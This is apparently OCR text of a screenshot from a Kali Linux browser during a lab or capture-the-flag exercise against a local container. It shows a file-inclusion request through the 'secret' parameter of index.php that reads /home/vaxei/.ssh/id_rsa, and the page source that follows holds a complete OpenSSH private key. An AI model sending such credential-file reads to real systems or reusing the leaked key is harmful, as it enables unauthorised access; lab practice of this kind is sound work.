 Kali Linux
4You
http://172.17.0.2/
4You
http://172.17.0.2/index.php?
view-source:http://172.17.0.2/index.php?secret=/home/vaxei/.ssh/id_rsa
120%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
PENTESTING
60 </body>
61 </html>
62
63 -----BEGIN OPENSSH PRIVATE KEY-----
64 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
65 NhAAAAAwEAAQAAAYEAvbN4ZOaACG0wA5LY+2RlPpTmBl0vBVufshHnzIzQIiBSgZUED5Dk
66 2LxNBdzStQBAx6ZMsD+jUCU02DUfOW0A7BQUrP/PqrZ+LaGgeBNcVZwyfaJlvHJy2MLVZ3
67 tmrnPURYCEcQ+4aGoGye4ozgao+FdJElH31t10VYaPX+bZX+bSxYrn6vQp2Djbl/moXtWF
68 ACgDeJGuYJIdYBGhh63+E+hcPmZgMvXDxH8o6vgCFirXInxs3O03H2kB1LwWVY9ZFdlEh8
69 t3QrmU6SZh/p3c2L1no+4eyvC2VCtuF23269ceSVCqkKzP9svKe7VCqH9fYRWr7sssuQqa
70 OZr8OVzpk7KE0A4ck4kAQLimmUzpOltDnP8Ay8lHAnRMzuXJJCtlaF5R58A2ngETkBjDMM
71 2fftTd/dPkOAIFe2p+lqrQlw9tFlPk7dPbmhVsM1CN+DkY5D5XDeUnzICxKHCsc+/f/cmA
72 UafMqBMHtB1lucsW/Tw2757qp49+XEmic3qBWes1AAAFiGAU0eRgFNHkAAAAB3NzaC1yc2
73 EAAAGBAL2zeGTmgAhtMAOS2PtkZT6U5gZdLwVbn7IR58yM0CIgUoGVBA+Q5Ni8TQXc0rUA
74 QMemTLA/o1AlNNg1HzltAOwUFKz/z6q2fi2hoHgTXFWcMn2iZbxyctjC1Wd7Zq5z1EWAhH
75 EPuGhqBsnuKM4GqPhXSRJR99bddFWGj1/m2V/m0sWK5+r0Kdg425f5qF7VhQAoA3iRrmCS
76 HWARoYet/hPoXD5mYDL1w8R/KOr4AhYq1yJ8bNztNx9pAdS8FlWPWRXZRIfLd0K5lOkmYf
77 6d3Ni9Z6PuHsrwtlQrbhdt9uvXHklQqpCsz/bLynu1Qqh/X2EVq+7LLLkKmjma/Dlc6ZOy
78 hNAOHJOJAEC4pplM6TpbQ5z/AMvJRwJ0TM7lySQrZWheUefANp4BE5AYwzDNn37U3f3T5D
79 gCBXtqfpaq0JcPbRZT5O3T25oVbDNQjfg5GOQ+Vw3lJ8yAsShwrHPv3/3JgFGnzKgTB7Qd
80 ZbnLFv08Nu+e6qePflxJonN6gVnrNQAAAAMBAAEAAAGADK57QsTf/priBf3NUJz+YbJ4NX
81 5e6YJIXjyb3OJK+wUNzvOEdnqZZIh4s7F2n+VY70qFlOtkLQmXtfPIgcEbjyyr0dbgw0j4
82 4sRhIwspoIrVG0NTKXJojWdqTG/aRkOgXKxsmNb+snLoFPFoEUHZDjpePFcgyjXlaYmZ0G
83 +bzNv0RNgg4eWZszE13jvb5B8XtDzN4pkGlGvK1+8bInlguLmktQKItXoVhhokGkp4b+fu
84 7YjDiaS4CyWsxX50wG/ZMgYBwFLRbCDUUdKZxsmCbreHxLKT/sae64E2ahuBSckYZlIzTd
85 2lp27EOOPvdPlt9gny83JuFHBLChMd4sHq/oU8vGAiGnIvOCWs4wMArbpJQ+EALJk3GYvh
86 oqWp3Q4N4F1tmwlrbqX2KP2T5yB+rLoBxfJwLELZlzd+O8mfP9Yknaw2vVYpUixUglNWHJ
87 ZnmN1uAScPAd1ZNvIkPm6IPcThj1hVCkFXgWjQn6NdJj+NGNWcBeUrxBkH0vToD7gfAAAA
88 wQCvSzmVYSxpX3b9SgH+sHH5YmOXR9GSc8hErWMDT9glzcaeEVB3O2iH/T+JrtUlm4PXiP
89 kwFc5ZHHZTw2dd0X4VpE02JsfkgwTEyqWRMcZHTK19Pry2zskVmu6F94sOcN8154LeQBNx
90 gT22Dr/KJA71HkOH7TyeGnlsmBtZoa3sqp3co9inkccnhm1KUeduL4RcSysDqXYbBUtNB6
91 G1l8HYysm8ISCsoR4KSgxmC5lqCMfBy7z/6nOX7sm5/kP+JMsAAADBAO8TiHrYTl/kGsPM
92 ITaekvQUJWCp+FCHK07jwzNp4buYAnO3iGvhVQpcS7UboD8/mve207e97ugK4Nqc68SzSu
93 bDgAnd4FF3NLoXP/qPZPaPS1FRl0pY0jHyB+U6RELgaI34i9AierMc+4M0coUMZvxqay3o
94 t8jRhz08jiwFifszwNN7taclmNEfkrKBY7nlbxFRd2XLjknZHFUOFzOFWdtXilQa+y6qJ6
95 lKtE9KWnQgIgZB9Wt+M3lsEVWEdQKN1wAAAMEAyyEsmbLUzkBLMlu6P4+6sUq8f68eP3Ad
96 bJltoqUjEYwe9KOf07G15W2nwbE/9WeaI1DcSDpZbuOwFBBYlmijeHVAQtJWJgZcpsOyy2
97 1+JS40QbCBg+3ZcD5NX75S43WvnF+t2tN0S6aWCEqCUPyb4SSQXKi4QBKOMN8eC5XWf/aQ
98 aNrKPo4BygXUcJCAHRZ77etVNQY9VqdwvI5s0nrTexbHM9Rz6O8T+7qWgsg2DEcTv+dBUo
99 1w8tlJUw1y+rXTAAAAEnZheGVpQDIzMWRlMDI2NmZmZA==
100 -----END OPENSSH PRIVATE KEY-----
101